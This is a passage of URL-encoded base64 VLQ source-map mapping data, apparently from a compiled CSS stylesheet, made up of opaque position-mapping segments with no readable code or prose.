CYAmDC%3BEACC%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAvDF%2CYAyDC%2COAAM%3BEACL%2CmBAAA%3B%3BAA1DF%2CYA4DC%3BEACC%2CWAAA%3B%3BAA7DF%2CYA4DC%2CSAEC%2CQAAO%2COAAO%3BEACb%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3B%3B%3B%3B%3BAClpCH%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CcAII%3BEACI%2CgBAAA%3B%3BAALR%2CcAOI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3B%3B%3B%3BAAQR%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAOJ%2CcACI%3BEACI%2CgBAAA%3B%3BAAFR%2CcAII%3BEACI%2CYAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CkBAAA%3B%3BAAVR%2CcAYI%3BEACI%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAA%3BEACA%2CYAAA%3B%3BAAxBR%2CcA0BI%2CeACI%3BEACI%2CWAAA%3B%3BAA5BZ%2CcA%2BBI%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3B%3BAApCR%2CcA%2BBI%2CcAMI%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAvCZ%2CcA%2BBI%2CcAUI%2COAAM%3BEACF%2CWAAA%3BEACA%2COAAO%2CkBAAP%3B%3BAA3CZ%2CcA%2BBI%2CcAcI%3BEACI%2CWAAA%3B%3BAAEI%2CcAjBZ%2CcAcI%2CSAEI%2COACK%3BEACG%2CaAAA%3B%3BAAjDpB%2CcA%2BBI%2CcAcI%2CSAEI%2COAII%3BEACI%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAACA%2CcA3BhB%2CcAcI%2CSAEI%2COAII%2CKAOK%3BEACG%2CYAAA%3BEACA%2CiBAAA%3B%3BAA5DxB%2CcA%2BBI%2CcAkCI%3BEACI%2CYAAA%3B%3BAAGA%2CcAtCR%2CcAqCI%2COACK%3BEACG%2CaAAA%3B%3BAAtEhB%2CcA%2BBI%2CcA0CI%2COAAO%3BEACH%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAsEZ%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAHR%2CYACI%2CcAGI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAPZ%2CYACI%2CcAQI%3BEACI%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAACA%2CYAbR%2CcAQI%2CWAKK%3BEACG%2CcAAA%3B%3BAAfhB%2CYAmBI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CYALJ%2CKAKK%3BEACG%2CkBAAA%3B%3BAAzBZ%2CYAmBI%2CKAQI%2CgBACI%3BEACI%2CeAAA%3B%3BAACA%2CYAXZ%2CKAQI%2CgBACI%2CEAEK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAdZ%2CKAQI%2CgBACI%2CEAKK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAjBZ%2CKAQI%2CgBACI%2CEAQK%3BEACG%2CcAAA%3B%3BAAEJ%2CYApBZ%2CKAQI%2CgBACI%2CEAWK%3BEACG%2CcAAA%3B%3BAAxCpB%2CYAmBI%2CKAyBI%2CYACI%3BEACI%2CiBAAA%3BEACA%2C0BAAA%3B%3BAAGQ%2CYA%5C%2FBpB%2CKAyBI%2CYACI%2CeAGI%2CUACI%2CKACK%3BEACG%2CcAAA%3B%3BAAnD5B%2CYA0DI%3BEACI%2CmBAAA%3B%3BAA3DR%2CYA0DI%2CUAEI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAA9DZ%2CYA0DI%2CUAEI%2CYAGI%3BEACI%2CkBAAA%3B%3BAAhEhB%2CYA0DI%2CUAEI%2CYAGI%2CkBAEI%3BEACI%2CSAAA%3B%3BAAlEpB%2CYA0DI%2CUAEI%2CYAGI%2CkBAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CyBAAA%3B%3BAAvEpB%2CYA0DI%2CUAEI%2CYAcI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYApBZ%2CUAEI%2CYAcI%2CQAIK%2CMAEG%3BAADJ%2CYArBZ%2CUAEI%2CYAcI%2CQAKK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAArFxB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3B%3BAA7FpB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%2COAMI%3BEACI%2CWAAA%3B%3BAA%5C%2FFxB%2CYA0DI%2CUA0CI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAAtGZ%2CYAyGI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAqIR%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAALR%2CYACI%2CeAKI%3BEACI%2CgBAAA%3B%3BAAPZ%2CYACI%2CeAKI%2CYAEI%3BEACI%2CWAAA%3B%3BAAThB%2CYACI%2CeAWI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAdZ%2CYACI%2CeAgBI%3BEACI%2CmBAAA%3B%3BAACA%2CYAlBR%2CeAgBI%2CcAEK%3BEACG%2CgBAAA%3B%3BAApBhB%2CYACI%2CeAgBI%2CcAKI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA3BhB%2CYACI%2CeAgBI%2CcAYI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhChB%2CYACI%2CeAgBI%2CcAiBI%3BEACI%2CcAAA%3B%3BAAnChB%2CYAuCI%3BEACI%2CmBAAA%3B%3BAAxCR%2CYAuCI%2CSAEI%3BEACI%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3B%3BAA5CZ%2CYAuCI%2CSAOI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3B%3BAAhDZ%2CYAuCI%2CSAOI%2CYAGI%3BEACI%2CWAAA%3B%3BAAlDhB%2CYAuCI%2CSAOI%2CYAMI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3BAAxDhB%2CYAuCI%2CSAOI%2CYAYI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAA7DhB%2CYAuCI%2CSAOI%2CYAYI%2CiBAII%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2C0BAAA%3B%3BAAnEpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAWI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAA9EpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%3BEACI%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAmB%2CqBAAnB%3BEACA%2CgBAAgB%2CqBAAhB%3BEACA%2CeAAe%2CqBAAf%3BEACA%2CcAAc%2CqBAAd%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAhGpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYApEpB%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%2CEAUK%3BEACG%2CcAAA%3B%3BAA5G5B%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBA%2BBI%3BEACI%2CiBAAA%3B%3BAAIZ%2CYA7ER%2CSAOI%2CYAsEK%2CMACG%3BEACI%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAARR%2CYA7ER%2CSAOI%2CYAsEK%2CMAUG%3BEACI%2CUAAA%3B%3BAAXR%2CYA7ER%2CSAOI%2CYAsEK%2CMAaG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAAGR%2CYAlGR%2CSAOI%2CYA2FK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA%5C%2FIpB%2CYAoJI%2CaACI%2CcACI%3BEACI%2CkBAAA%3B%3BAACA%2CYAJZ%2CaACI%2CcACI%2CGAEK%3BEACG%2CiBAAA%3B%3BAAEJ%2CYAPZ%2CaACI%2CcACI%2CGAKK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAA6KpB%3BEACI%2C0BAAA%3B%3BAAGJ%3BEACI%2CyBAAA%3B%3BAAGJ%3BEACI%2CuBAAA%3B%3BAAGJ%2CaACI%3BEACI%2CiBAAA%3B%3BAAIR%3BEACI%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAPJ%2CEAQI%2CGACI%2CGACI%3BAAVZ%2CEAQI%2CGACI%2CGAEI%2CEAAC%3BAAXb%2CEAQI%2CGACI%2CGAGI%2CEAAC%3BEACG%2CcAAA%3B%3BAAbhB%2CEAiBI%3BEACI%2CWAAA%3B%3BAAlBR%2CEAoBI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAA1BR%2CEA4BI%3BEACI%2CcAAA%3B%3BAA7BR%2CEA%2BBI%2CsBACI%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAArCZ%2CEA%2BBI%2CsBAQI%2COAAM%3BEACF%2CgBAAA%3B%3BAAxCZ%2CEA%2BBI%2CsBAWI%2CMAAK%3BEACD%2COAAO%2CoBAAP%3BEACA%2CgBAAA%3B%3BAA5CZ%2CEA%2BBI%2CsBAeI%2CIAAG%2CWAAW%3BEACV%2CkBAAA%3B%3BAA%5C%2FCZ%2CEAkDI%3BEACI%2CcAAA%3B%3BAAnDR%2CEAkDI%2CcAEI%3BEACI%2CcAAA%3B%3BAArDZ%2CEAwDI%2CcAAa%3BEACT%2CqBAAA%3B%3BAAKR%3BEACI%2CmBAAA%3B%3BAAGJ%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAGJ%2CaAAc%2CEAAC%3BEACX%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAGJ%2CUACI%3BEACI%2CgBAAA%3B%3BAAIR%2CaACI%3BEACI%2CeAAA%3B%3BAAKJ%2CaAAC%3BEACG%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAEJ%2CaAAC%3BEACG%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAVR%2CaAYI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkCAAA%3BEACA%2CiBAAA%3B%3BAAIR%2CaACI%3BEACI%2CcAAA%3B%3BAAFR%2CaAII%3BEACI%2CaAAA%3B%3BAALR%2CaAOI%3BEACI%2CWAAA%3B%3BAARR%2CaAUI%3BEACI%2CgBAAA%3B%3BAAXR%2CaAaI%3BEACI%2CWAAA%3B%3BAAdR%2CaAgBI%3BEACI%2CWAAA%3B%3BAAjBR%2CaAmBI%3BEACI%2CgBAAA%3B%3BAApBR%2CaAsBI%3BEACI%2COAAA%3B%3BAAvBR%2CaAyBI%3BEACI%2CWAAA%3B%3BAA1BR%2CaA4BI%3BEACI%2CWAAA%3B%3BAA7BR%2CaA%2BBI%3BEACI%2CWAAA%3B%3BAAhCR%2CaAkCI%3BEACI%2CgBAAA%3B%3BAAnCR%2CaAqCI%3BEACI%2COAAA%3B%3BAAtCR%2CaAwCI%3BEACI%2C2BAAA%3B%3BAAzCR%2CaA2CI%3BEACI%2CiBAAA%3B%3BAA5CR%2CaA8CI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAA6SR%2CSAAS%3BAAAgB%3BEACrB%2CmBAAA%3B%3BAAGJ%2CWACI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAHR%2CWACI%2CUAGI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAARZ%2CWAWI%2COAAM%2COACF%2CeACI%3BEACI%2CYAAA%3BEACA%2CkBAAA%3B%3BAAfhB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%3BEACI%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApBxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%3BEACI%2CaAAA%3B%3BAAtB5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBAEI%3BEACI%2CkBAAA%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAA5BhC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3B%3BAApChC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAOI%3BEACI%2CWAAA%3BEACA%2CYAAA%3B%3BAAvCpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAWI%3BEACI%2CYAAA%3BEACA%2CYAAA%3B%3BAA3CpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBA8BI%3BEACI%2CUAAA%3B%3BAAhD5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAoCI%2CmBAAkB%3BEACd%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAtDxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAwCI%2CmBAAmB%3BEACf%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA3DxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcA6CI%2CsBACI%2CWACI%2CiBACI%3BEACI%2CWAAA%3BEACA%2CgBAAA%3B%3BAAKhB%2CWA5DhB%2COAAM%2COACF%2CeACI%2CeAGI%2CcAuDK%3BEACG%2CUAAA%3B%3BAAxExB%2CWAWI%2COAAM%2COACF%2CeACI%2CeA8DI%2CcAAa%2CMACT%3BEACI%2CcAAA%3B%3BAA7ExB%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBACI%3BEACI%2CgBAAgB%2CwEAAhB%3BEACA%2CaAAA%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAA7F5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAQI%3BEACI%2CWAAA%3BEACA%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2C8BAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BAAzG5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAoBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA7G5B%2CWAoHI%2CaACI%2CeACI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAPZ%2CaACI%2CeACI%2CEAKK%3BEACG%2CWAAA%3B%3BAACA%2CWAThB%2CaACI%2CeACI%2CEAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CWAfZ%2CaACI%2CeACI%2CEAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA%5C%2FIpB%2CWAoHI%2CaA%2BBI%3BEACI%2CgBAAA%3B%3BAApJZ%2CWAoHI%2CaA%2BBI%2CkBAEI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAAzJhB%2CWA6JI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjKR%2CWAmKI%3BEACI%2CmBAAA%3B%3BAApKR%2CWAsKI%3BEACI%2CmBAAA%3B%3BAAvKR%2CWAyKI%3BEACI%2CmBAAA%3B%3BAA1KR%2CWA4KI%3BEACI%2CmBAAA%3B%3BAA7KR%2CWA%2BKI%3BEACI%2CmBAAA%3B%3BAAhLR%2CWAkLI%3BEACI%2CmBAAA%3B%3BAAnLR%2CWAqLI%3BEACI%2CoBAAA%3BEACA%2CiBAAA%3BEAEA%2CoBAAA%3BEACA%2CaAAA%3BEACA%2C8BAAA%3B%3B%3B%3B%3B%3BAAuRR%2CWACI%3BEACI%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAARR%2CWAUI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3B%3B%3B%3B%3BAAmBR%2CMACI%3BEACI%2CiBAAA%3B%3BAAFR%2CMACI%2CcAEI%2CmBACI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CoBAAA%3BEACA%2CiCAAA%3BEACA%2CoBAAA%3B%3BAAXhB%2CMACI%2CcAEI%2CmBAUI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3BEACA%2CiCAAA%3B%3BAAlBhB%2CMACI%2CcAEI%2CmBAiBI%2CEAAC%3BEACG%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CMA1BZ%2CcAEI%2CmBAiBI%2CEAAC%2CSAOI%3BEACG%2CmBAAA%3B%3BAAOpB%2CYACI%3BEACI%2C4BAAA%3B%3BAAFR%2CYAII%3BEACI%2C8BAAA%3B%3BAALR%2CYAOI%3BEACI%2C%2BBAAA%3B%3BAARR%2CYAUI%3BEACI%2C6BAAA%3B%3BAAXR%2CYAaI%3BEACI%2CaAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAhBR%2CYAkBI%3BEACI%2CuBAAA%3BEACA%2CsBAAA%3B%3BAApBR%2CYAsBI%3BEACI%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAA3BR%2CYA6BI%2CaACI%3BEACI%2CcAAA%3B%3BAA%5C%2FBZ%2CYA6BI%2CaAII%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2C2BAAA%3B%3BAAvCZ%2CYA6BI%2CaAII%2CiBAOI%3BAAxCZ%2CYA6BI%2CaAII%2CiBAOO%3BEACC%2C6BAAA%3B%3BAAzChB%2CYA6BI%2CaAII%2CiBAWI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3B%3BAA%5C%2FChB%2CYA6BI%2CaAqBI%2CiBAAgB%3BEACZ%2CUAAA%3B%3BAAnDZ%2CYA6BI%2CaAwBI%2CEAAC%3BEACG%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CoBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYApCR%2CaAwBI%2CEAAC%2CSAYI%3BEACG%2CmBAAA%3BEACA%2CcAAA%3B%3BAAnEhB%2CYA6BI%2CaAyCI%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYAnDR%2CaAyCI%2CcAUK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAEJ%2CYAtDR%2CaAyCI%2CcAaK%3BEACG%2CmBAAA%3BEACA%2CgBAAA%3B%3B%3B%3B%3B%3B%3BAA0MhB%3B%3B%3B%3BAAAA%2CWACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BAANR%2CWAQI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAHJ%2CoBAGK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAAlBZ%2CWAqBI%3BEACI%2CsBAAA%3B%3BAAtBR%2CWAwBI%3BEACI%2CsBAAA%3B%3BAAzBR%2CWA2BI%3BEACI%2C2BAAA%3B%3BAA5BR%2CWA8BI%3BEACI%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAjCR%2CWA8BI%2CGAII%3BEACI%2CWAAA%3B%3BAAnCZ%2CWAsCI%3BEACI%2CmBAAA%3BEACA%2CUAAA%3B%3BAAGA%2CWADJ%2CaACK%2CMAAO%3BEAJR%2CmBAAA%3BEACA%2CUAAA%3B%3BAAxCR%2CWA%2BCI%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3BEACA%2C%2BBAAA%3BEACA%2CcAAA%3B%3BAAtDR%2CWA%2BCI%2CiBAQI%3BEACI%2CuBAAA%3BEACA%2CkBAAA%3B%3BAAzDZ%2CWA%2BCI%2CiBAQI%2CGAGI%3BEACI%2CcAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAdZ%2CiBAQI%2CGAGI%2CEAGK%3BEACG%2CWAAA%3B%3BAA9DpB%2CWAmEI%3BEACI%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAPJ%2CUAOK%3BEACG%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAKA%2CWAFR%2CiBACI%2CcACK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA1FhB%2CWA8FI%2CcACI%2CaACI%3BEACI%2CUAAA%3B%3BAAjGhB%2CWAuGI%2CoBACI%2CeACI%3BEACI%2CaAAA%3B%3BAA1GhB%2CWAuGI%2CoBACI%2CeACI%2CsBAEI%3BEACI%2C0BAAA%3BEACA%2CWAAA%3B%3BAA7GpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%3BEACI%2C2BAAA%3B%3BAAhHpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAEI%2CiBACI%3BEACI%2CyBAAA%3BEACA%2CWAAA%3B%3BAApH5B%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAQI%3BEACI%2CgBAAA%3B%3BAAxHxB%2CWA%2BHI%2CeACI%3BEACI%2CqBAAA%3BEACA%2C2BAAA%3BEACA%2CWAAA%3B%3BAACA%2CWALR%2CeACI%2CcAIK%2CMACG%3BEACI%2CcAAA%3B%3BAAtIpB%2CWA%2BHI%2CeACI%2CcASI%3BEACI%2CuBAAA%3B%3BAACA%2CWAZZ%2CeACI%2CcASI%2CmBAEK%3BEACG%2C8CAAA%3B%3BAACA%2CWAdhB%2CeACI%2CcASI%2CmBAEK%2CMAEI%3BEACG%2CUAAA%3BEACA%2C0BAAA%3BEACA%2CmBAAA%3B%3BAAGR%2CWApBZ%2CeACI%2CcASI%2CmBAUK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAAlKpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA2BI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWA3ChB%2CeACI%2CcASI%2CmBA2BI%2CEAMK%3BEACG%2CqBAAA%3B%3BAA3KxB%2CWA%2BHI%2CeACI%2CcASI%2CmBAqCI%3BEACI%2CcAAA%3BEACA%2C6BAAA%3B%3BAAhLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBAyCI%2CeAAiB%2COAAI%3BEACjB%2CYAAA%3B%3BAAnLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%3BEACI%2CsBAAA%3B%3BAAtLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%2CyBAEI%3BEACI%2CsBAAA%3B%3BAAxLxB%2CWA%2BHI%2CeA8DI%3BEACI%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAmB%2CoBAAnB%3BEACA%2CgBAAgB%2CoBAAhB%3BEACA%2CeAAe%2CoBAAf%3BEACA%2CWAAW%2CoBAAX%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CwBAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAA9MZ%2CWA%2BHI%2CeA8DI%2CsBAkBI%3BEACI%2CaAAA%3B%3BAAhNhB%2CWAoNI%2CKAAI%3BEACA%2CiBAAA%3B%3BAArNR%2CWAuNI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3B%3BAAzNR%2CWAuNI%2CiBAGI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAlOZ%2CWAuNI%2CiBAaI%3BEACI%2CiBAAA%3BEA